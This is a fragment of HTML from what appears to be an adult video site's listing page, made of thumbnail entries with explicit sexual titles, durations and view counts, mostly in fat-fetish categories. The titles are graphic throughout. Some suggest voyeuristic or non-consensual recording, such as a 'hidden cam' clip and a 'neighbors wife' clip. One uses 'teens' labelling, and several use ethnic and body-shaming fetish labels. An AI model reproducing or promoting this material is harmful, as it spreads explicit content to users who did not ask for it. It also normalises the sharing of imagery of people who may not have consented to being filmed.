                                <span class="length"><i class="la la-clock"></i> 3:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Video Dump 65 Part 3 of 3. Plump Series 8</p>
                                <span><i class="la la-eye"></i> 8483</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734925124945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e7bb3551" src="/thumbs/945/2705852734925124945_0.v1575619020" alt="Huge BBW Jasmine Banks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge BBW Jasmine Banks</p>
                                <span><i class="la la-eye"></i> 8749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732756126366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96672ea9e" src="/thumbs/366/2705852732756126366_0.jpg" alt="Girl with a very big ass twists her in front of the camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with a very big ass twists her in front of the camera</p>
                                <span><i class="la la-eye"></i> 4308</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9262455381234249558/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="808ada183a5f6f56" src="/thumbs/558/9262455381234249558_0.jpg" alt="Annadevot - Pissing in jeans ..." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Annadevot - Pissing in jeans ...</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731294320301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90f5186ad" src="/thumbs/301/2705852731294320301_0.v1566569580" alt="Extreme fat girl gets big cock banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme fat girl gets big cock banged</p>
                                <span><i class="la la-eye"></i> 6540</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734436270973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca97e37d" src="/thumbs/973/2705852734436270973_0.jpg" alt="Bbw lesbain fisted by naughty brunnet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw lesbain fisted by naughty brunnet</p>
                                <span><i class="la la-eye"></i> 3436</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030399098262938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="273016ebfb959a" src="/thumbs/938/11030399098262938_0.jpg" alt="POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734062536132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b45125c4" src="/thumbs/132/2705852734062536132_0.jpg" alt="BBW Suck and Fucks POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Suck and Fucks POV</p>
                                <span><i class="la la-eye"></i> 4777</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734952842221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e96223ed" src="/thumbs/221/2705852734952842221_0.jpg" alt="Belly bbw facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Belly bbw facial</p>
                                <span><i class="la la-eye"></i> 1158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731732342508/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9296d36ec" src="/thumbs/508/2705852731732342508_0.jpg" alt="Webcam Chubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Webcam Chubby</p>
                                <span><i class="la la-eye"></i> 2358</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734003026479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0c51a2f" src="/thumbs/479/2705852734003026479_0.jpg" alt="BalkanEmpire Mix Intro 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BalkanEmpire Mix Intro 01</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732637560376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95f61be38" src="/thumbs/376/2705852732637560376_0.jpg" alt="BBW undresses and masturbates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW undresses and masturbates</p>
                                <span><i class="la la-eye"></i> 6663</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898330443962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751fba240ba" src="/thumbs/962/1892856898330443962_0.jpg" alt="5 Horny BBWs fucked by 3 cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 5 Horny BBWs fucked by 3 cocks</p>
                                <span><i class="la la-eye"></i> 9093</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9233539167451507107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80241ef38f9a69a3" src="/thumbs/107/9233539167451507107_0.jpg" alt="Big belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9205424692020132009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fc03cfc267838a9" src="/thumbs/9/9205424692020132009_0.jpg" alt="Anita Bellini has an Interracial Facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anita Bellini has an Interracial Facial</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897716866682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751d70fce7a" src="/thumbs/682/1892856897716866682_0.jpg" alt="The perfect FAT ASS - Facial End" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The perfect FAT ASS - Facial End</p>
                                <span><i class="la la-eye"></i> 8856</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894191427887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot aunty caught on hidden cam</p>
                                <span><i class="la la-eye"></i> 17621</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181517999187490538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f6b4df9786cf6ea" src="/thumbs/538/9181517999187490538_0.jpg" alt="Thick girlfriend pussyfucked after wrestling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick girlfriend pussyfucked after wrestling</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732259705354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb948dc220a" src="/thumbs/354/2705852732259705354_0.jpg" alt="Latina Twerking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina Twerking</p>
                                <span><i class="la la-eye"></i> 7227</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894167673661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75103836b3d" src="/thumbs/661/1892856894167673661_0.jpg" alt="Gangbang5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gangbang5</p>
                                <span><i class="la la-eye"></i> 13792</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733073298521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9795a9459" src="/thumbs/521/2705852733073298521_0.jpg" alt="Massriya big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massriya big ass</p>
                                <span><i class="la la-eye"></i> 4574</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9141664949791560030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7eddb7d653f7115e" src="/thumbs/30/9141664949791560030_0.jpg" alt="BBW Gangbang Bonanza Part 1 - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Gangbang Bonanza Part 1 - C33bdogg</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8900714029380172602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b85b040708a7b3a" src="/thumbs/602/8900714029380172602_0.jpg" alt="Balcony fuck in front of beloved m. - 21cams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balcony fuck in front of beloved m. - 21cams.net</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734037221820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b2cee1bc" src="/thumbs/820/2705852734037221820_0.jpg" alt="BBC and 2 SSBBWs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC and 2 SSBBWs</p>
                                <span><i class="la la-eye"></i> 4780</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13511826091273125967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb83a63dc530804f" src="/thumbs/967/13511826091273125967_0.jpg" alt="plump outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> plump outdoor</p>
                                <span><i class="la la-eye"></i> 707</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731338308413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911f0bb3d" src="/thumbs/413/2705852731338308413_0.v1555645143" alt="BBW big tits hot mom big dick dildo eggplant in pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW big tits hot mom big dick dildo eggplant in pussy</p>
                                <span><i class="la la-eye"></i> 1746</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895369883880/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514b2bb0e8" src="/thumbs/880/1892856895369883880_0.jpg" alt="Eros &amp; Music - SSBBW Retro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eros &amp; Music - SSBBW Retro</p>
                                <span><i class="la la-eye"></i> 5596</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732527173216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb958cd5e60" src="/thumbs/216/2705852732527173216_0.jpg" alt="BBW mom dirty anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW mom dirty anal</p>
                                <span><i class="la la-eye"></i> 12185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897130899093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b422a695" src="/thumbs/93/1892856897130899093_0.jpg" alt="Big monster ass tsunami" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big monster ass tsunami</p>
                                <span><i class="la la-eye"></i> 7686</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733589174953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9981a3aa9" src="/thumbs/953/2705852733589174953_0.jpg" alt="The Moon &amp; Shadow show Back Seat Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Moon &amp; Shadow show Back Seat Anal</p>
                                <span><i class="la la-eye"></i> 6005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544722812620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c7f9ecc" src="/thumbs/620/1426482544722812620_0.jpg" alt="Big-breasted matured ob gyn exam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-breasted matured ob gyn exam</p>
                                <span><i class="la la-eye"></i> 3869</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733124417653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c669875" src="/thumbs/653/2705852733124417653_0.jpg" alt="Bbw sexy japanese teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw sexy japanese teens</p>
                                <span><i class="la la-eye"></i> 2062</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735189440803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f77c5923" src="/thumbs/803/2705852735189440803_0.jpg" alt="Chubby asian girl fingering her hairy pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby asian girl fingering her hairy pussy</p>
                                <span><i class="la la-eye"></i> 2152</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896775990425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7519efb2c99" src="/thumbs/425/1892856896775990425_0.jpg" alt="dj jo-zef big booty maroc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dj jo-zef big booty maroc</p>
                                <span><i class="la la-eye"></i> 8138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15232978131743422119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d36668e72ddc36a7" src="/thumbs/119/15232978131743422119_0.jpg" alt="GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732234968747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94762aeab" src="/thumbs/747/2705852732234968747_0.jpg" alt="JAPANESE BBW5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> JAPANESE BBW5</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12735208823281973807/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0bc8cf364247a2f" src="/thumbs/807/12735208823281973807_0.jpg" alt="Voluptuous MILF Lisey Sweet is a Ball Fondler!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Voluptuous MILF Lisey Sweet is a Ball Fondler!</p>
                                <span><i class="la la-eye"></i> 4008</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/24061720775824191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="557c01ef87133f" src="/thumbs/191/24061720775824191_0.jpg" alt="The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick.</p>
                                <span><i class="la la-eye"></i> 3849</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8869981392599775928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b188114d63bfab8" src="/thumbs/928/8869981392599775928_0.jpg" alt="Pregnant Hot Solo - v1pcamz.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Hot Solo - v1pcamz.com</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4980229239407892009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="451d541b5aebd629" src="/thumbs/9/4980229239407892009_0.jpg" alt="I'd et the shit out that ass,figuratively speaking that is LoL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd et the shit out that ass,figuratively speaking that is LoL</p>
                                <span><i class="la la-eye"></i> 3518</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6792112882131730175/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e426eae1dd0feff" src="/thumbs/175/6792112882131730175_0.jpg" alt="m she can sit on my face anytime that she wanted to" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> m she can sit on my face anytime that she wanted to</p>
                                <span><i class="la la-eye"></i> 1005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8812570015177181259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7a4c89bce0e5084b" src="/thumbs/259/8812570015177181259_0.jpg" alt="Zack Shares Wife with his Friend at ATM DP Sesh" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Zack Shares Wife with his Friend at ATM DP Sesh</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734987012132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eb6b8824" src="/thumbs/132/2705852734987012132_0.jpg" alt="Japan big boobs virtual sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japan big boobs virtual sex</p>
                                <span><i class="la la-eye"></i> 3994</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 4851</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3806527449960633434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d3808c42ad545a" src="/thumbs/434/3806527449960633434_0.jpg" alt="2 Chesty FATTY Lesbians Lick Huge Belly and Vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Chesty FATTY Lesbians Lick Huge Belly and Vagina</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734675096924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d8d4155c" src="/thumbs/924/2705852734675096924_0.jpg" alt="Mature wife Big boobs press &amp; doggy fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature wife Big boobs press &amp; doggy fuck</p>
                                <span><i class="la la-eye"></i> 2522</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894190884902/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104e59826" src="/thumbs/902/1892856894190884902_0.jpg" alt="B day bang out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B day bang out</p>
                                <span><i class="la la-eye"></i> 12293</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176879135319786301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f741718a7a033d" src="/thumbs/301/4176879135319786301_0.jpg" alt="whats the point of having a big cock if you can't even get it hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whats the point of having a big cock if you can't even get it hard</p>
                                <span><i class="la la-eye"></i> 3694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732852172836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c2c7824" src="/thumbs/836/2705852732852172836_0.jpg" alt="Japanese SSBBW BDSM fisted &amp; toyed Juria" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese SSBBW BDSM fisted &amp; toyed Juria</p>
                                <span><i class="la la-eye"></i> 3200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734506701168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ceca9170" src="/thumbs/168/2705852734506701168_0.jpg" alt="Neighbors wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Neighbors wife</p>
                                <span><i class="la la-eye"></i> 1742</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14183951038628495318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4d78451e0fbffd6" src="/thumbs/318/14183951038628495318_0.jpg" alt="CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS</p>
                                <span><i class="la la-eye"></i> 470</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/942317820689780157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13c910b7bc0dbd" src="/thumbs/157/942317820689780157_0.jpg" alt="At Last We Finally Meet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> At Last We Finally Meet</p>
                                <span><i class="la la-eye"></i> 1277</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12469085271705284788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad0b16fd960c70b4" src="/thumbs/788/12469085271705284788_0.jpg" alt="Fatty oriental hottie rubs oil on her huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty oriental hottie rubs oil on her huge tits</p>
                                <span><i class="la la-eye"></i> 229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731544090493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91e34b77d" src="/thumbs/493/2705852731544090493_0.v1524012421" alt="Raunchy Sex Massage for Fat Floozy Miss Ladycakes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raunchy Sex Massage for Fat Floozy Miss Ladycakes</p>
                                <span><i class="la la-eye"></i> 252</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896482484307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518d7ca053" src="/thumbs/307/1892856896482484307_0.jpg" alt="arab egyptian wife with niqab " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> arab egyptian wife with niqab </p>
                                <span><i class="la la-eye"></i> 5515</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732724825962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb964954f6a" src="/thumbs/962/2705852732724825962_0.jpg" alt="Curvy MILF with Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy MILF with Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 100</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11074206284814499379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99af7bf13fc43e33" src="/thumbs/379/11074206284814499379_0.jpg" alt="Sexy Amazing BBW Webcam - 8bbw.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Amazing BBW Webcam - 8bbw.com</p>
                                <span><i class="la la-eye"></i> 209</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9533219795707843431/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="844ccce520e35367" src="/thumbs/431/9533219795707843431_0.jpg" alt="Huge belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
